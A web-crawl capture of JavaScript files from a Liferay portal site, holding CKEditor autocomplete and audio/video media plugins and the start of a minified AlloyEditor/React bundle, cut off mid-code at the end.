					var videoSrc = instance._getItemSrc(editor, selectedItem);

					if (videoSrc) {
						if (callback) {
							callback(videoSrc);
						}
						else {
							instance._commitMediaValue(videoSrc, editor, 'video');
						}
					}
				}
			}
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 312732
content:
/*1550807036000*/
(function(){function deployCKEditor(){if(typeof CKEDITOR!=="undefined")CKEDITOR.disableAutoInline=true}"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={},t={editable:function(e,n){return n=n||{},n.srcNode=e,t.implementEventTarget(),new t.Core(n)},getBasePath:function(){var e=window.ALLOYEDITOR_BASEPATH||
"";if(!e)for(var n=document.getElementsByTagName("script"),o=0;o<n.length;o++){var r=n[o].src.match(t.regexBasePath);if(r){e=r[1];break}}if(e.indexOf(":/")===-1&&"//"!==e.slice(0,2)&&(e=0===e.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+e:location.href.match(/^[^\?]*\/(?:)/)[0]+e),!e)throw'The AlloyEditor installation path could not be automatically detected. Please set the global variable "ALLOYEDITOR_BASEPATH" before creating editor instances.';return e},loadLanguageResources:function(e){if(t.implementEventTarget(),
t.Lang.isFunction(e)&&(t.Strings?setTimeout(e,0):t.once("languageResourcesLoaded",function(){setTimeout(e,0)})),!t._langResourceRequested){t._langResourceRequested=!0;var n=["af","ar","bg","bn","bs","ca","cs","cy","da","de","el","en-au","en-ca","en-gb","en","eo","es","et","eu","fa","fi","fo","fr-ca","fr","gl","gu","he","hi","hr","hu","id","is","it","ja","ka","km","ko","ku","lt","lv","mk","mn","ms","nb","nl","no","pl","pt-br","pt","ro","ru","si","sk","sl","sq","sr-latn","sr","sv","th","tr","tt","ug",
"uk","vi","zh-cn","zh"],o=navigator.language||navigator.userLanguage||"en",r=o.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),a=r[1],i=r[2];n.indexOf(a+"-"+i)>=0?a=a+"-"+i:n.indexOf(a)===-1&&(a="en"),CKEDITOR.scriptLoader.load(t.getUrl("lang/alloy-editor/"+a+".js"),function(e){e&&t.fire("languageResourcesLoaded")},this)}},getUrl:function(e){var n=t.getBasePath();return e.indexOf(":/")===-1&&0!==e.indexOf("/")&&(e=n+e),CKEDITOR.timestamp&&"/"!==e.charAt(e.length-1)&&!/[&?]t=/.test(e)&&(e+=(e.indexOf("?")>=
0?"\x26":"?")+"t\x3d"+CKEDITOR.timestamp),e},implementEventTarget:function(){t.fire||t.on||CKEDITOR.event.implementOn(t)},regexBasePath:/(^|.*[\\\/])(?:alloy-editor[^\/]+|alloy-editor)\.js(?:\?.*|;.*)?$/i,Buttons:{},Toolbars:{},getButtons:function(t){return function(){return t.reduce(function(t,n){return n=e[n]||[n],t.concat(n)},[])}},registerBridgeButton:function(t,n){e[n]||(e[n]=[]),e[n].push(t)}};"undefined"!=typeof module&&"object"===_typeof(module.exports)&&(module.exports=t),"undefined"!=typeof window?
window.AlloyEditor=t:"undefined"!=typeof global?global.AlloyEditor=t:"undefined"!=typeof self?self.AlloyEditor=t:this.AlloyEditor=t}();!function(e){var t=e();"undefined"!=typeof module&&"object"==typeof module.exports?module.exports.React=t:"object"==typeof AlloyEditor?AlloyEditor.React=t:"undefined"!=typeof window?window.React=t:"undefined"!=typeof self?self.React=t:"undefined"!=typeof global?global.React=t:this.React=t}(function(){return function e(t,n,r){function o(i,u){if(!n[i]){if(!t[i]){var s=
"function"==typeof require&&require;if(!u&&s)return s(i,!0);if(a)return a(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l;}var c=n[i]={exports:{}};t[i][0].call(c.exports,function(e){var n=t[i][1][e];return o(n?n:e)},c,c.exports,e,t,n,r)}return n[i].exports}for(var a="function"==typeof require&&require,i=0;i<r.length;i++)o(r[i]);return o}({1:[function(e,t,n){var r=e(35),o=e(45),a=e(63),i=e(23),u=e(106),s={};i(s,a),i(s,{findDOMNode:u("findDOMNode","ReactDOM","react-dom",
r,r.findDOMNode),render:u("render","ReactDOM","react-dom",r,r.render),unmountComponentAtNode:u("unmountComponentAtNode","ReactDOM","react-dom",r,r.unmountComponentAtNode),renderToString:u("renderToString","ReactDOMServer","react-dom/server",o,o.renderToString),renderToStaticMarkup:u("renderToStaticMarkup","ReactDOMServer","react-dom/server",o,o.renderToStaticMarkup)}),s.__SECRET_DOM_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=r,t.exports=s},{106:106,23:23,35:35,45:45,63:63}],2:[function(e,t,n){var r=e(65),o=
e(108),a=e(138),i={componentDidMount:function(){this.props.autoFocus&&a(o(this))}},u={Mixin:i,focusDOMComponent:function(){a(r.getNode(this._rootNodeID))}};t.exports=u},{108:108,138:138,65:65}],3:[function(e,t,n){function r(){var e=window.opera;return"object"==typeof e&&"function"==typeof e.version&&parseInt(e.version(),10)<=12}function o(e){return(e.ctrlKey||e.altKey||e.metaKey)&&!(e.ctrlKey&&e.altKey)}function a(e){switch(e){case P.topCompositionStart:return I.compositionStart;case P.topCompositionEnd:return I.compositionEnd;
case P.topCompositionUpdate:return I.compositionUpdate}}function i(e,t){return e===P.topKeyDown&&t.keyCode===_}function u(e,t){switch(e){case P.topKeyUp:return-1!==b.indexOf(t.keyCode);case P.topKeyDown:return t.keyCode!==_;case P.topKeyPress:case P.topMouseDown:case P.topBlur:return!0;default:return!1}}function s(e){var t=e.detail;return"object"==typeof t&&"data"in t?t.data:null}function l(e,t,n,r,o){var l,c;if(E?l=a(e):S?u(e,r)&&(l=I.compositionEnd):i(e,r)&&(l=I.compositionStart),!l)return null;
M&&(S||l!==I.compositionStart?l===I.compositionEnd&&S&&(c=S.getData()):S=m.getPooled(t));var p=g.getPooled(l,n,r,o);if(c)p.data=c;else{var d=s(r);null!==d&&(p.data=d)}return h.accumulateTwoPhaseDispatches(p),p}function c(e,t){switch(e){case P.topCompositionEnd:return s(t);case P.topKeyPress:var n=t.which;return n!==N?null:(R=!0,w);case P.topTextInput:var r=t.data;return r===w&&R?null:r;default:return null}}function p(e,t){if(S){if(e===P.topCompositionEnd||u(e,t)){var n=S.getData();return m.release(S),
S=null,n}return null}switch(e){case P.topPaste:return null;case P.topKeyPress:return t.which&&!o(t)?String.fromCharCode(t.which):null;case P.topCompositionEnd:return M?null:t.data;default:return null}}function d(e,t,n,r,o){var a;if(a=D?c(e,r):p(e,r),!a)return null;var i=y.getPooled(I.beforeInput,n,r,o);return i.data=a,h.accumulateTwoPhaseDispatches(i),i}var f=e(15),h=e(19),v=e(130),m=e(20),g=e(90),y=e(94),C=e(148),b=[9,13,27,32],_=229,E=v.canUseDOM&&"CompositionEvent"in window,x=null;v.canUseDOM&&
"documentMode"in document&&(x=document.documentMode);var D=v.canUseDOM&&"TextEvent"in window&&!x&&!r(),M=v.canUseDOM&&(!E||x&&x>8&&11>=x),N=32,w=String.fromCharCode(N),P=f.topLevelTypes,I={beforeInput:{phasedRegistrationNames:{bubbled:C({onBeforeInput:null}),captured:C({onBeforeInputCapture:null})},dependencies:[P.topCompositionEnd,P.topKeyPress,P.topTextInput,P.topPaste]},compositionEnd:{phasedRegistrationNames:{bubbled:C({onCompositionEnd:null}),captured:C({onCompositionEndCapture:null})},dependencies:[P.topBlur,
P.topCompositionEnd,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionStart:{phasedRegistrationNames:{bubbled:C({onCompositionStart:null}),captured:C({onCompositionStartCapture:null})},dependencies:[P.topBlur,P.topCompositionStart,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionUpdate:{phasedRegistrationNames:{bubbled:C({onCompositionUpdate:null}),captured:C({onCompositionUpdateCapture:null})},dependencies:[P.topBlur,P.topCompositionUpdate,P.topKeyDown,P.topKeyPress,
P.topKeyUp,P.topMouseDown]}},R=!1,S=null,T={eventTypes:I,extractEvents:function(e,t,n,r,o){return[l(e,t,n,r,o),d(e,t,n,r,o)]}};t.exports=T},{130:130,148:148,15:15,19:19,20:20,90:90,94:94}],4:[function(e,t,n){function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}var o={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,
orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0},a=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(e){a.forEach(function(t){o[r(t,e)]=o[e]})});var i={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},
borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},u={isUnitlessNumber:o,shorthandPropertyExpansions:i};t.exports=u},
{}],5:[function(e,t,n){var r=e(4),o=e(130),a=e(71),i=(e(132),e(105)),u=e(143),s=e(150),l=(e(155),s(function(e){return u(e)})),c=!1,p="cssFloat";if(o.canUseDOM){var d=document.createElement("div").style;try{d.font=""}catch(f){c=!0}void 0===document.documentElement.style.cssFloat&&(p="styleFloat")}var h={createMarkupForStyles:function(e){var t="";for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];null!=r&&(t+=l(n)+":",t+=i(n,r)+";")}return t||null},setValueForStyles:function(e,t){var n=e.style;for(var o in t)if(t.hasOwnProperty(o)){var a=
i(o,t[o]);if("float"===o&&(o=p),a)n[o]=a;else{var u=c&&r.shorthandPropertyExpansions[o];if(u)for(var s in u)n[s]="";else n[o]=""}}}};a.measureMethods(h,"CSSPropertyOperations",{setValueForStyles:"setValueForStyles"}),t.exports=h},{105:105,130:130,132:132,143:143,150:150,155:155,4:4,71:71}],6:[function(e,t,n){function r(){this._callbacks=null,this._contexts=null}var o=e(24),a=e(23),i=e(144);a(r.prototype,{enqueue:function(e,t){this._callbacks=this._callbacks||[],this._contexts=this._contexts||[],this._callbacks.push(e),
this._contexts.push(t)},notifyAll:function(){var e=this._callbacks,t=this._contexts;if(e){e.length!==t.length?i(!1):void 0,this._callbacks=null,this._contexts=null;for(var n=0;n<e.length;n++)e[n].call(t[n]);e.length=0,t.length=0}},reset:function(){this._callbacks=null,this._contexts=null},destructor:function(){this.reset()}}),o.addPoolingTo(r),t.exports=r},{144:144,23:23,24:24}],7:[function(e,t,n){function r(e){var t=e.nodeName&&e.nodeName.toLowerCase();return"select"===t||"input"===t&&"file"===e.type}
function o(e){var t=x.getPooled(I.change,S,e,D(e));b.accumulateTwoPhaseDispatches(t),E.batchedUpdates(a,t)}function a(e){C.enqueueEvents(e),C.processEventQueue(!1)}function i(e,t){R=e,S=t,R.attachEvent("onchange",o)}function u(){R&&(R.detachEvent("onchange",o),R=null,S=null)}function s(e,t,n){return e===P.topChange?n:void 0}function l(e,t,n){e===P.topFocus?(u(),i(t,n)):e===P.topBlur&&u()}function c(e,t){R=e,S=t,T=e.value,k=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value"),Object.defineProperty(R,
